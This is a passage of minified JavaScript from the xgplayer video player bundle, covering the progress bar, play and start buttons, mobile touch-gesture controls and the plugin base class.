n=t.bufferedPoint.end;n=o.Ay.adjustTimeByDuration(n,i,e),this.innerList.update({cached:n},i)}}},{key:"onReset",value:function(){this.innerList.update({played:0,cached:0},0),this.progressBtn.style.left="0%"}},{key:"destroy",value:function(){var e=this.player;this.thumbnailPlugin=null,this.innerList.destroy(),this.innerList=null;var t=this.domEventType;"touch"!==t&&"compatible"!==t||(this.root.removeEventListener("touchstart",this.onMouseDown),this.root.removeEventListener("touchmove",this.onMouseMove),this.root.removeEventListener("touchend",this.onMouseUp),this.root.removeEventListener("touchcancel",this.onMouseUp)),"mouse"!==t&&"compatible"!==t||(this.unbind("mousedown",this.onMouseDown),this.unbind("mouseenter",this.onMouseEnter),this.unbind("mousemove",this.onMoveOnly),this.unbind("mouseleave",this.onMouseLeave),document.removeEventListener("mousemove",this.onMouseMove,!1),document.removeEventListener("mouseup",this.onMouseUp,!1),e.root.removeEventListener("click",this.onBodyClick,!0))}},{key:"render",value:function(){if(!this.config.disable&&!this.playerConfig.isLive){var e=this.player.controls?this.player.controls.config.mode:"",t="bottom"===e?"xgplayer-progress-bottom":"";return'\n    <xg-progress class="xgplayer-progress '.concat(t,'">\n      <xg-outer class="xgplayer-progress-outer">\n        <xg-progress-btn class="xgplayer-progress-btn"></xg-progress-btn>\n      </xg-outer>\n    </xg-progress>\n    ')}}}],[{key:"pluginName",get:function(){return"progress"}},{key:"defaultConfig",get:function(){return{position:a.lP.CONTROLS_CENTER,index:0,disable:!1,isDraggingSeek:!0,closeMoveSeek:!1,isPauseMoving:!1,isCloseClickSeek:!1,fragments:[{percent:1}],fragFocusClass:c.POINT,fragClass:"",fragAutoFocus:!1,miniMoveStep:5,miniStartStep:2,onMoveStart:function(){},onMoveEnd:function(){},endedDiff:.2}}},{key:"FRAGMENT_FOCUS_CLASS",get:function(){return c}}]),i}(a.Ay)},12507:(e,t,i)=>{i.d(t,{A:()=>c});i(28706),i(50113),i(94170),i(18111),i(20116),i(26099);var n=i(42529),o=i(56030),r=i(83752),s=i(79496),a=i(92392),l=i(64468),u=i(80138),c=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){var e;(0,n.xs)(this,i);for(var o=arguments.length,r=new Array(o),s=0;s<o;s++)r[s]=arguments[s];return e=t.call.apply(t,[this].concat(r)),(0,n.n8)((0,n.V5)(e),"btnClick",function(t){t.preventDefault(),t.stopPropagation();var i=(0,n.V5)(e),o=i.player;return e.emitUserAction(t,"switch_play_pause",{prop:"paused",from:o.paused,to:!o.paused}),o.ended?o.replay():o.paused?(o.play(),e.animate(!1)):(o.pause(),e.animate(!0)),!1}),e}return(0,n.j6)(i,[{key:"afterCreate",value:function(){(0,n.Jt)((0,n.U6)(i.prototype),"afterCreate",this).call(this);var e=this.config;e.disable||(this.initIcons(),this.bind(["touchend","click"],this.btnClick),this.listenEvents(),this.animate(!0))}},{key:"listenEvents",value:function(){var e=this,t=this.player;this.on([o.tr,o.Hz,o.ff,o.jU],function(){e.animate(t.paused)})}},{key:"registerIcons",value:function(){return{play:{icon:l.A,class:"xg-icon-play"},pause:{icon:u.A,class:"xg-icon-pause"}}}},{key:"initIcons",value:function(){var e=this.icons;this.appendChild(".xgplayer-icon",e.play),this.appendChild(".xgplayer-icon",e.pause)}},{key:"animate",value:function(e){if(this.player){var t=this.i18nKeys,i=this.find(".xg-tips");e?(this.setAttr("data-state","pause"),i&&this.changeLangTextKey(i,t.PLAY_TIPS)):(this.setAttr("data-state","play"),i&&this.changeLangTextKey(i,t.PAUSE_TIPS))}}},{key:"destroy",value:function(){(0,n.Jt)((0,n.U6)(i.prototype),"destroy",this).call(this),this.unbind(["touchend","click"],this.btnClick)}},{key:"render",value:function(){if(!this.config.disable)return'<xg-icon class="xgplayer-play">\n    <div class="xgplayer-icon">\n    </div>\n    '.concat((0,s.r)(this,"PLAY_TIPS",this.playerConfig.isHideTips),"\n    </xg-icon>")}}],[{key:"pluginName",get:function(){return"play"}},{key:"defaultConfig",get:function(){return{position:r.lP.CONTROLS_LEFT,index:0,disable:!1}}}]),i}(a.A)},14758:(e,t,i)=>{i.d(t,{A:()=>k});i(28706),i(50113),i(51629),i(62062),i(18111),i(20116),i(7588),i(61701),i(2892),i(9868),i(79432),i(26099),i(58940),i(23500),i(76031);var n=i(42529),o=i(61206),r=i(84434),s=i(56030),a=i(30094),l=i(83752),u=i(85114),c=(i(44114),i(54554),{PRESS:"press",PRESS_END:"pressend",DOUBlE_CLICK:"doubleclick",CLICK:"click",TOUCH_MOVE:"touchmove",TOUCH_START:"touchstart",TOUCH_END:"touchend"}),h={start:"touchstart",end:"touchend",move:"touchmove",cancel:"touchcancel"},d={start:"mousedown",end:"mouseup",move:"mousemove",cancel:"mouseleave"};function f(e){return e&&e.length>0?e[e.length-1]:null}function g(){return{pressDelay:600,dbClickDelay:200,disablePress:!1,disableDbClick:!1,miniStep:2,needPreventDefault:!0}}var p=function(){function e(t){var i=this,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{eventType:"touch"};(0,n.xs)(this,e),(0,n.n8)(this,"onTouchStart",function(e){var t=i._pos,n=i.root,o=f(e.touches);t.x=o?parseInt(o.pageX,10):e.pageX,t.y=o?parseInt(o.pageX,10):e.pageX,t.start=!0,i.__setPress(e),n.addEventListener(i.events.end,i.onTouchEnd),n.addEventListener(i.events.cancel,i.onTouchCancel),n.addEventListener(i.events.move,i.onTouchMove),i.trigger(c.TOUCH_START,e)}),(0,n.n8)(this,"onTouchCancel",function(e){i.onTouchEnd(e)}),(0,n.n8)(this,"onTouchEnd",function(e){var t=i._pos,n=i.root;i.__clearPress(),n.removeEventListener(i.events.cancel,i.onTouchCancel),n.removeEventListener(i.events.end,i.onTouchEnd),n.removeEventListener(i.events.move,i.onTouchMove),e.moving=t.moving,e.press=t.press,t.press&&i.trigger(c.PRESS_END,e),i.trigger(c.TOUCH_END,e),!t.press&&!t.moving&&i.__setDb(e),t.press=!1,t.start=!1,t.moving=!1}),(0,n.n8)(this,"onTouchMove",function(e){var t=i._pos,n=i.config,o=f(e.touches),r=o?parseInt(o.pageX,10):e.pageX,s=o?parseInt(o.pageY,10):e.pageX,a=r-t.x,l=s-t.y;Math.abs(l)<n.miniStep&&Math.abs(a)<n.miniStep||(i.__clearPress(),t.press&&i.trigger(c.PRESS_END,e),t.press=!1,t.moving=!0,i.trigger(c.TOUCH_MOVE,e))}),this._pos={moving:!1,start:!1,x:0,y:0},this.config=g(),Object.keys(o).map(function(e){i.config[e]=o[e]}),this.root=t,this.events="mouse"===o.eventType?d:h,this.pressIntrvalId=null,this.dbIntrvalId=null,this.__handlers={},this._initEvent()}return(0,n.j6)(e,[{key:"_initEvent",value:function(){this.root.addEventListener(this.events.start,this.onTouchStart)}},{key:"__setPress",value:function(e){var t=this,i=this.config;this.pressIntrvalId&&this.__clearPress(),this.pressIntrvalId=setTimeout(function(){t.trigger(c.PRESS,e),t._pos.press=!0,t.__clearPress()},i.pressDelay)}},{key:"__clearPress",value:function(){window.clearTimeout(this.pressIntrvalId),this.pressIntrvalId=null}},{key:"__setDb",value:function(e){var t=this,i=this.config;if(this.dbIntrvalId)return this.__clearDb(),void this.trigger(c.DOUBlE_CLICK,e);this.dbIntrvalId=setTimeout(function(){t.__clearDb(),t._pos.start||t._pos.press||t._pos.moving||t.trigger(c.CLICK,e)},i.dbClickDelay)}},{key:"__clearDb",value:function(){clearTimeout(this.dbIntrvalId),this.dbIntrvalId=null}},{key:"on",value:function(e,t){this.__handlers[e]||(this.__handlers[e]=[]),this.__handlers[e].push(t)}},{key:"off",value:function(e,t){if(this.__handlers[e]){for(var i=this.__handlers[e],n=-1,o=0;o<i.length;o++)if(i[o]===t){n=o;break}n>=0&&this.__handlers[e].splice(n,1)}}},{key:"trigger",value:function(e,t){this.__handlers[e]&&this.__handlers[e].map(function(i){try{i(t)}catch(n){console.error("trigger>>:".concat(e),n)}})}},{key:"destroy",value:function(){var e=this,t={touchend:"onTouchEnd",touchmove:"onTouchMove",touchstart:"onTouchStart"};Object.keys(t).forEach(function(i){e.root.removeEventListener(i,e[t[i]])})}}]),e}();function v(){return(new DOMParser).parseFromString('<svg width="20" height="9" viewBox="0 0 8 9" fill="none" xmlns="http://www.w3.org/2000/svg"\n  xmlns:xlink="http://www.w3.org/1999/xlink">\n  <path opacity="0.54"\n    d="M7.5 3.63397C8.16667 4.01887 8.16667 4.98113 7.5 5.36603L1.5 8.83013C0.833334 9.21503 0 8.7339 0 7.9641L0 1.0359C0 0.266098 0.833333 -0.215027 1.5 0.169873L7.5 3.63397Z"\n    fill="white" />\n  <path transform="translate(5 0)" d="M7.5 3.63397C8.16667 4.01887 8.16667 4.98113 7.5 5.36603L1.5 8.83013C0.833334 9.21503 0 8.7339 0 7.9641L0 1.0359C0 0.266098 0.833333 -0.215027 1.5 0.169873L7.5 3.63397Z" fill="white"/>\n</svg>',"image/svg+xml").firstChild}var y={AUTO:"auto",SEEKING:"seeking",PLAYBACK:"playbackrate",LIGHT:""},m=["videoClick","videoDbClick"],k=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var r;return(0,n.xs)(this,i),r=t.call(this,e),(0,n.n8)((0,n.V5)(r),"onTouchStart",function(e){var t=(0,n.V5)(r),i=t.player,s=t.config,a=t.pos,l=t.playerConfig,u=r.getTouche(e);if(u&&!s.disableGesture&&r.duration>0&&!i.ended){a.isStart=!0,r.timer&&clearTimeout(r.timer),o.Ay.checkIsFunction(l.disableSwipeHandler)&&l.disableSwipeHandler(),r.find(".xg-dur").innerHTML=o.Ay.format(r.duration);var c=r.root.getBoundingClientRect();90===i.rotateDeg?(a.top=c.left,a.left=c.top,a.width=c.height,a.height=c.width):(a.top=c.top,a.left=c.left,a.width=c.width,a.height=c.height);var h=parseInt(u.pageX-a.left,10),d=parseInt(u.pageY-a.top,10);a.x=90===i.rotateDeg?d:h,a.y=90===i.rotateDeg?h:d,a.scopeL=s.scopeL*a.width,a.scopeR=(1-s.scopeR)*a.width,a.scopeM1=a.width*(1-s.scopeM)/2,a.scopeM2=a.width-a.scopeM1}}),(0,n.n8)((0,n.V5)(r),"onTouchMove",function(e){var t=r.getTouche(e),i=(0,n.V5)(r),o=i.pos,s=i.config,a=i.player;if(t&&!s.disableGesture&&r.duration&&o.isStart){var l=s.miniMoveStep,u=s.hideControlsActive,c=parseInt(t.pageX-o.left,10),h=parseInt(t.pageY-o.top,10),d=90===a.rotateDeg?h:c,f=90===a.rotateDeg?c:h;if(Math.abs(d-o.x)>l||Math.abs(f-o.y)>l){var g=d-o.x,p=f-o.y,v=o.scope;if(-1===v&&(v=r.checkScope(d,f,g,p,o),0===v&&(u?a.blur():a.focus({autoHide:!1}),!o.time&&(o.time=parseInt(1e3*a.currentTime,10)+1e3*r.timeOffset)),o.scope=v),-1===v||v>0&&!s.gestureY||0===v&&!s.gestureX)return;r.executeMove(g,p,v,o.width,o.height),o.x=d,o.y=f}}}),(0,n.n8)((0,n.V5)(r),"onTouchEnd",function(e){var t=(0,n.V5)(r),i=t.player,s=t.pos,a=t.playerConfig;if(setTimeout(function(){i.getPlugin("progress")&&i.getPlugin("progress").resetSeekState()},10),s.isStart){s.scope>-1&&e.cancelable&&e.preventDefault();var l=r.config,u=l.disableGesture,c=l.gestureX;!u&&c?r.endLastMove(s.scope):s.time=0,s.scope=-1,r.resetPos(),o.Ay.checkIsFunction(a.enableSwipeHandler)&&a.enableSwipeHandler(),r.changeAction(y.AUTO)}}),(0,n.n8)((0,n.V5)(r),"onRootTouchMove",function(e){!r.config.disableGesture&&r.config.gestureX&&r.checkIsRootTarget(e)&&(e.stopPropagation(),r.pos.isStart?r.onTouchMove(e):r.onTouchStart(e))}),(0,n.n8)((0,n.V5)(r),"onRootTouchEnd",function(e){r.pos.scope>-1&&r.onTouchEnd(e)}),r.pos={isStart:!1,x:0,y:0,time:0,volume:0,rate:1,light:0,width:0,height:0,scopeL:0,scopeR:0,scopeM1:0,scopeM2:0,scope:-1},r.timer=null,r}return(0,n.j6)(i,[{key:"duration",get:function(){return this.playerConfig.customDuration||this.player.duration}},{key:"timeOffset",get:function(){return this.playerConfig.timeOffset||0}},{key:"registerIcons",value:function(){return{seekTipIcon:{icon:v,class:"xg-seek-pre"}}}},{key:"afterCreate",value:function(){var e=this;m.map(function(t){e.__hooks[t]=null});var t=this.playerConfig,i=this.config,n=this.player;!0===t.closeVideoDblclick&&(i.closedbClick=!0),this.resetPos(),o.Ay.isUndefined(t.disableGesture)||(i.disableGesture=!!t.disableGesture),this.appendChild(".xg-seek-icon",this.icons.seekTipIcon),this.xgMask=o.Ay.createDom("xg-mask","",{},"xgmask"),n.root.appendChild(this.xgMask),this.initCustomStyle(),this.registerThumbnail();var r="mouse"===this.domEventType?"mouse":"touch";this.touch=new p(this.root,{eventType:r,needPreventDefault:!this.config.disableGesture}),this.root.addEventListener("contextmenu",function(e){e.preventDefault()}),n.root.addEventListener("touchmove",this.onRootTouchMove,!0),n.root.addEventListener("touchend",this.onRootTouchEnd,!0),n.root.addEventListener("touchcancel",this.onRootTouchEnd,!0);var a=this.player.controls;a&&a.center&&(a.center.addEventListener("touchmove",this.onRootTouchMove,!0),a.center.addEventListener("touchend",this.onRootTouchEnd,!0),a.center.addEventListener("touchcancel",this.onRootTouchEnd,!0)),this.on(s.W5,function(){var t=e.player,i=e.config;t.duration>0&&1e3*t.duration<i.moveDuration&&(i.moveDuration=1e3*t.duration)}),this.on([s.nQ,s.hV],function(){var t=e.pos,i=t.time,n=t.isStart;!n&&i>0&&(e.pos.time=0)});var l={touchstart:"onTouchStart",touchmove:"onTouchMove",touchend:"onTouchEnd",press:"onPress",pressend:"onPressEnd",click:"onClick",doubleclick:"onDbClick"};if(Object.keys(l).map(function(t){e.touch.on(t,function(i){e[l[t]](i)})}),!i.disableActive){var u=n.plugins.progress;u&&(u.addCallBack("dragmove",function(t){e.activeSeekNote(t.currentTime,t.forward)}),["dragend","click"].forEach(function(t){u.addCallBack(t,function(){e.changeAction(y.AUTO)})}))}}},{key:"registerThumbnail",value:function(){var e=this.player,t=e.plugins.thumbnail;if(t&&t.usable){this.thumbnail=t.createThumbnail(null,"mobile-thumbnail");var i=this.find(".time-preview");i.insertBefore(this.thumbnail,i.children[0])}}},{key:"initCustomStyle",value:function(){var e=this.playerConfig||{},t=e.commonStyle,i=t.playedColor,n=t.progressColor,r=t.timePreviewStyle,s=t.curTimeColor,a=t.durationColor;if(i&&(this.find(".xg-curbar").style.backgroundColor=i),n&&(this.find(".xg-bar").style.backgroundColor=n),r){var l=this.find(".time-preview");Object.keys(r).forEach(function(e){l.style[e]=r[e]})}var u=s||i,c=a;u&&(this.find(".xg-cur").style.color=u),c&&(this.find(".xg-dur").style.color=c),this.config.disableTimeProgress&&o.Ay.addClass(this.find(".xg-timebar"),"hide")}},{key:"resetPos",value:function(){var e=this;this.pos?(this.pos.isStart=!1,this.pos.scope=-1,["x","y","width","height","scopeL","scopeR","scopeM1","scopeM2"].map(function(t){e.pos[t]=0})):this.pos={isStart:!1,x:0,y:0,volume:0,rate:1,light:0,width:0,height:0,scopeL:0,scopeR:0,scopeM1:0,scopeM2:0,scope:-1,time:0}}},{key:"changeAction",value:function(e){var t=this.player,i=this.root;i.setAttribute("data-xg-action",e);var n=t.plugins.start;n&&n.recover()}},{key:"getTouche",value:function(e){this.player.rotateDeg;var t=e.touches&&e.touches.length>0?e.touches[e.touches.length-1]:e;return{pageX:t.pageX,pageY:t.pageY}}},{key:"checkScope",value:function(e,t,i,n,o){var r=o.width,s=-1;if(e<0||e>r)return s;var a=0===n?Math.abs(i):Math.abs(i/n);return Math.abs(i)>0&&a>=1.73&&e>o.scopeM1&&e<o.scopeM2?s=0:(0===Math.abs(i)||a<=.57)&&(s=e<o.scopeL?1:e>o.scopeR?2:3),s}},{key:"executeMove",value:function(e,t,i,n,o){switch(i){case 0:this.updateTime(e/n*this.config.scopeM);break;case 1:this.updateBrightness(t/o);break;case 2:r.A.os.isIos||this.updateVolume(t/o);break}}},{key:"endLastMove",value:function(e){var t=this,i=this.pos,n=this.player,o=this.config,r=(i.time-this.timeOffset)/1e3;switch(e){case 0:n.seek(Number(r).toFixed(1)),o.hideControlsEnd?n.blur():n.focus(),this.timer=setTimeout(function(){t.pos.time=0},500);break}this.changeAction(y.AUTO)}},{key:"checkIsRootTarget",value:function(e){var t=this.player.plugins||{};return(!t.progress||!t.progress.root.contains(e.target))&&(t.start&&t.start.root.contains(e.target)||t.controls&&t.controls.root.contains(e.target))}},{key:"sendUseAction",value:function(e){var t=this.player.paused;this.emitUserAction(e,"switch_play_pause",{prop:"paused",from:t,to:!t})}},{key:"clickHandler",value:function(e){var t=this.player,i=this.config,n=this.playerConfig;t.state<u.x.RUNNING?n.closeVideoClick||(this.sendUseAction(o.Ay.createEvent("click")),t.play()):!i.closedbClick||n.closeVideoClick?t.isActive?t.blur():t.focus():n.closeVideoClick||((t.isActive||i.focusVideoClick)&&(this.sendUseAction(o.Ay.createEvent("click")),this.switchPlayPause()),t.focus())}},{key:"dbClickHandler",value:function(e){var t=this.config,i=this.player;!t.closedbClick&&i.state>=u.x.RUNNING&&(this.sendUseAction(o.Ay.createEvent("dblclick")),this.switchPlayPause())}},{key:"onClick",value:function(e){var t=this,i=this.player;(0,a.Eu)(this,m[0],function(e,i){t.clickHandler(i.e)},{e,paused:i.paused})}},{key:"onDbClick",value:function(e){var t=this,i=this.player;(0,a.Eu)(this,m[1],function(e,i){t.dbClickHandler(i.e)},{e,paused:i.paused})}},{key:"onPress",value:function(e){var t=this.pos,i=this.config,n=this.player;i.disablePress||(t.rate=this.player.playbackRate,this.emitUserAction("press","change_rate",{prop:"playbackRate",from:n.playbackRate,to:i.pressRate}),n.playbackRate=i.pressRate,this.changeAction(y.PLAYBACK))}},{key:"onPressEnd",value:function(e){var t=this.pos,i=this.config,n=this.player;i.disablePress||(this.emitUserAction("pressend","change_rate",{prop:"playbackRate",from:n.playbackRate,to:t.rate}),n.playbackRate=t.rate,t.rate=1,this.changeAction(y.AUTO))}},{key:"updateTime",value:function(e){var t=this.player,i=this.config,n=this.player.duration;e=Number(e.toFixed(4));var o=parseInt(e*i.moveDuration,10)+this.timeOffset;o+=this.pos.time,o=o<0?0:o>1e3*n?1e3*n-200:o,t.getPlugin("time")&&t.getPlugin("time").updateTime(o/1e3),t.getPlugin("progress")&&t.getPlugin("progress").updatePercent(o/1e3/this.duration,!0),this.activeSeekNote(o/1e3,e>0),i.isTouchingSeek&&t.seek(Number((o-this.timeOffset)/1e3).toFixed(1)),this.pos.time=o}},{key:"updateVolume",value:function(e){this.player.rotateDeg&&(e=-e);var t=this.player,i=this.pos;if(e=parseInt(100*e,10),i.volume+=e,!(Math.abs(i.volume)<10)){var n=parseInt(10*t.volume,10)-parseInt(i.volume/10,10);n=n>10?10:n<1?0:n,t.volume=n/10,i.volume=0}}},{key:"updateBrightness",value:function(e){var t=this.pos,i=this.config,n=this.xgMask;if(i.darkness){this.player.rotateDeg&&(e=-e);var o=t.light+.8*e;o=o>i.maxDarkness?i.maxDarkness:o<0?0:o,n&&(n.style.backgroundColor="rgba(0,0,0,".concat(o,")")),t.light=o}}},{key:"activeSeekNote",value:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=this.player,n=this.config,r=!(this.duration!==1/0&&this.duration>0);if(e&&"number"===typeof e&&!r&&!n.disableActive){e<0?e=0:e>i.duration&&(e=i.duration-.2),this.changeAction(y.SEEKING);var s=i.plugins.start;s&&s.focusHide(),this.find(".xg-dur").innerHTML=o.Ay.format(this.duration),this.find(".xg-cur").innerHTML=o.Ay.format(e),this.find(".xg-curbar").style.width="".concat(e/this.duration*100,"%"),t?o.Ay.removeClass(this.find(".xg-seek-show"),"xg-back"):o.Ay.addClass(this.find(".xg-seek-show"),"xg-back"),this.updateThumbnails(e)}}},{key:"updateThumbnails",value:function(e){var t=this.player,i=t.plugins.thumbnail;i&&i.usable&&this.thumbnail&&i.update(this.thumbnail,e,160,90)}},{key:"switchPlayPause",value:function(){var e=this.player;if(e.state<u.x.ATTACHED)return!1;e.ended||(e.paused?e.play():e.pause())}},{key:"disableGesture",value:function(){this.config.disableGesture=!0}},{key:"enableGesture",value:function(){this.config.disableGesture=!1}},{key:"destroy",value:function(){var e=this.player;this.timer&&clearTimeout(this.timer),this.thumbnail=null,e.root.removeChild(this.xgMask),this.xgMask=null,this.touch&&this.touch.destroy(),this.touch=null,e.root.removeEventListener("touchmove",this.onRootTouchMove,!0),e.root.removeEventListener("touchend",this.onRootTouchEnd,!0),e.root.removeEventListener("touchcancel",this.onRootTouchEnd,!0);var t=this.player.controls;t&&t.center&&(t.center.removeEventListener("touchmove",this.onRootTouchMove,!0),t.center.removeEventListener("touchend",this.onRootTouchEnd,!0),t.center.removeEventListener("touchcancel",this.onRootTouchEnd,!0))}},{key:"render",value:function(){var e="normal"!==this.config.gradient?"gradient ".concat(this.config.gradient):"gradient";return'\n     <xg-trigger class="trigger">\n     <div class="'.concat(e,'"></div>\n        <div class="time-preview">\n            <div class="xg-seek-show ').concat(this.config.disableSeekIcon?" hide-seek-icon":"",'">\n              <i class="xg-seek-icon"></i>\n              <span class="xg-cur">00:00</span>\n              <span class="xg-separator">/</span>\n              <span class="xg-dur">00:00</span>\n            </div>\n              <div class="xg-bar xg-timebar">\n                <div class="xg-curbar"></div>\n              </div>\n        </div>\n        <div class="xg-playbackrate xg-top-note">\n            <span><i>').concat(this.config.pressRate,"X</i>").concat(this.i18n.FORWARD,"</span>\n        </div>\n     </xg-trigger>\n    ")}}],[{key:"pluginName",get:function(){return"mobile"}},{key:"defaultConfig",get:function(){return{index:0,disableGesture:!1,gestureX:!0,gestureY:!0,gradient:"normal",isTouchingSeek:!1,miniMoveStep:5,miniYPer:5,scopeL:.25,scopeR:.25,scopeM:.9,pressRate:2,darkness:!0,maxDarkness:.8,disableActive:!1,disableTimeProgress:!1,hideControlsActive:!1,hideControlsEnd:!1,moveDuration:36e4,closedbClick:!1,disablePress:!0,disableSeekIcon:!1,focusVideoClick:!1}}}]),i}(l.Ay)},26021:(e,t,i)=>{i.d(t,{Ay:()=>l});i(28706),i(51629),i(64346),i(62062),i(34782),i(18111),i(7588),i(84185),i(79432),i(26099),i(23500);var n=i(42529),o=i(61206),r=i(69566),s=i(30094);function a(e,t){r.A.logError("[".concat(e,"] event or callback cant be undefined or null when call ").concat(t))}var l=function(){function e(t){(0,n.xs)(this,e),o.Ay.checkIsFunction(this.beforeCreate)&&this.beforeCreate(t),(0,s.Ay)(this),this.__args=t,this.__events={},this.__onceEvents={},this.config=t.config||{},this.player=null,this.playerConfig={},this.pluginName="",this.__init(t)}return(0,n.j6)(e,[{key:"beforeCreate",value:function(e){}},{key:"afterCreate",value:function(){}},{key:"beforePlayerInit",value:function(){}},{key:"onPluginsReady",value:function(){}},{key:"afterPlayerInit",value:function(){}},{key:"destroy",value:function(){}},{key:"__init",value:function(e){this.player=e.player,this.playerConfig=e.player&&e.player.config,this.pluginName=e.pluginName?e.pluginName.toLowerCase():this.constructor.pluginName.toLowerCase(),this.logger=e.player&&e.player.logger}},{key:"updateLang",value:function(e){e||(e=this.lang)}},{key:"lang",get:function(){return this.player.lang}},{key:"i18n",get:function(){return this.player.i18n}},{key:"i18nKeys",get:function(){return this.player.i18nKeys}},{key:"domEventType",get:function(){var e=o.Ay.checkTouchSupport()?"touch":"mouse";return!this.playerConfig||"touch"!==this.playerConfig.domEventType&&"mouse"!==this.playerConfig.domEventType||(e=this.playerConfig.domEventType),e}},{key:"on",value:function(e,t){var i=this;e&&t&&this.player?"string"===typeof e?(this.__events[e]=t,this.player.on(e,t)):Array.isArray(e)&&e.forEach(function(e){i.__events[e]=t,i.player.on(e,t)}):a(this.pluginName,"plugin.on(event, callback)")}},{key:"once",value:function(e,t){var i=this;e&&t&&this.player?"string"===typeof e?(this.__onceEvents[e]=t,this.player.once(e,t)):Array.isArray(e)&&e.forEach(function(n){i.__onceEvents[n]=t,i.player.once(e,t)}):a(this.pluginName,"plugin.once(event, callback)")}},{key:"off",value:function(e,t){var i=this;e&&t&&this.player?"string"===typeof e?(delete this.__events[e],this.player.off(e,t)):Array.isArray(e)&&e.forEach(function(n){delete i.__events[e],i.player.off(n,t)}):a(this.pluginName,"plugin.off(event, callback)")}},{key:"offAll",value:function(){var e=this;["__events","__onceEvents"].forEach(function(t){Object.keys(e[t]).forEach(function(i){e[t][i]&&e.off(i,e[t][i]),i&&delete e[t][i]})}),this.__events={},this.__onceEvents={}}},{key:"emit",value:function(e){var t;if(this.player){for(var i=arguments.length,n=new Array(i>1?i-1:0),o=1;o<i;o++)n[o-1]=arguments[o];(t=this.player).emit.apply(t,[e].concat(n))}}},{key:"emitUserAction",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(this.player){var o=(0,n.T1)((0,n.T1)({},i),{},{pluginName:this.pluginName});this.player.emitUserAction(e,t,o)}}},{key:"hook",value:function(e,t){return s.A_.call.apply(s.A_,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"useHooks",value:function(e,t){for(var i=arguments.length,n=new Array(i>2?i-2:0),o=2;o<i;o++)n[o-2]=arguments[o];return s.uQ.call.apply(s.uQ,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"removeHooks",value:function(e,t){for(var i=arguments.length,n=new Array(i>2?i-2:0),o=2;o<i;o++)n[o-2]=arguments[o];return s.j.call.apply(s.j,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"registerPlugin",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";if(this.player)return i&&(t.pluginName=i),this.player.registerPlugin({plugin:e,options:t})}},{key:"getPlugin",value:function(e){return this.player?this.player.getPlugin(e):null}},{key:"__destroy",value:function(){var e=this,t=this.player,i=this.pluginName;this.offAll(),o.Ay.clearAllTimers(this),o.Ay.checkIsFunction(this.destroy)&&this.destroy(),["player","playerConfig","pluginName","logger","__args","__hooks"].map(function(t){e[t]=null}),t.unRegisterPlugin(i),(0,s.Vj)(this)}}],[{key:"defineGetterOrSetter",value:function(e,t){for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&Object.defineProperty(e,i,t[i])}},{key:"defineMethod",value:function(e,t){for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&"function"===typeof t[i]&&Object.defineProperty(e,i,{configurable:!0,value:t[i]})}},{key:"defaultConfig",get:function(){return{}}},{key:"pluginName",get:function(){return"pluginName"}}]),e}()},30047:(e,t,i)=>{i.d(t,{A:()=>f});i(62062),i(94170),i(18111),i(61701),i(79432),i(26099),i(76031);var n=i(42529),o=i(61206),r=i(56030),s=i(83752),a=i(85114),l=i(64468),u=i(80138),c={};function h(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{start:null,end:null};return c[e]&&window.clearTimeout(c[e].id),c[e]={},i.start&&i.start(),c[e].id=window.setTimeout(function(){i.end&&i.end(),window.clearTimeout(c[e].id),delete c[e]},t),c[e].id}function d(e){e?window.clearTimeout(e):Object.keys(c).map(function(e){window.clearTimeout(c[e].id),delete c[e]})}var f=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var r;return(0,n.xs)(this,i),r=t.call(this,e),(0,n.n8)((0,n.V5)(r),"onPlayerReset",function(){r.autoPlayStart=!1;var e="auto"===r.config.mode?"auto-hide":"hide";r.setAttr("data-state","play"),o.Ay.removeClass(r.root,e),r.show()}),(0,n.n8)((0,n.V5)(r),"onAutoplayStart",function(){if(!r.autoPlayStart){var e="auto"===r.config.mode?"auto-hide":"hide";o.Ay.addClass(r.root,e),r.autoPlayStart=!0,r.toggleTo("play")}}),r.autoPlayStart=!1,r}return(0,n.j6)(i,[{key:"afterCreate",value:function(){var e=this.playerConfig;this.initIcons(),this.listenEvents(),this.bindClickEvents(),e.autoplay||this.show()}},{key:"listenEvents",value:function(){var e=this,t=this.player,i=this.playerConfig;this.once(r.yE,function(){i&&(i.lang&&"en"===i.lang?o.Ay.addClass(t.root,"lang-is-en"):"jp"===i.lang&&o.Ay.addClass(t.root,"lang-is-jp"))}),this.on(r.KH,this.onAutoplayStart),this.on(r.q_,function(){var t="auto"===e.config.mode?"auto-hide":"hide";e.setAttr("data-state","play"),o.Ay.removeClass(e.root,t),e.show()}),this.on(r.tr,function(){e.toggleTo("play")}),this.on(r.Hz,function(){e.toggleTo("pause")}),this.on(r.Ut,function(){e.onPlayerReset()})}},{key:"bindClickEvents",value:function(){var e=this;this.clickHandler=this.hook("startClick",this.switchPausePlay,{pre:function(t){t.cancelable&&t.preventDefault(),t.stopPropagation();var i=e.player.paused;e.emitUserAction(t,"switch_play_pause",{props:"paused",from:i,to:!i})}}),this.bind(["click","touchend"],this.clickHandler)}},{key:"registerIcons",value:function(){return{startPlay:{icon:l.A,class:"xg-icon-play"},startPause:{icon:u.A,class:"xg-icon-pause"}}}},{key:"initIcons",value:function(){var e=this.icons;this.appendChild("xg-start-inner",e.startPlay),this.appendChild("xg-start-inner",e.startPause)}},{key:"hide",value:function(){o.Ay.addClass(this.root,"hide")}},{key:"show",value:function(e){o.Ay.removeClass(this.root,"hide")}},{key:"focusHide",value:function(){o.Ay.addClass(this.root,"focus-hide")}},{key:"recover",value:function(){o.Ay.removeClass(this.root,"focus-hide")}},{key:"switchStatus",value:function(e){e?this.setAttr("data-state",this.player.paused?"pause":"play"):this.setAttr("data-state",this.player.paused?"play":"pause")}},{key:"animate",value:function(e){var 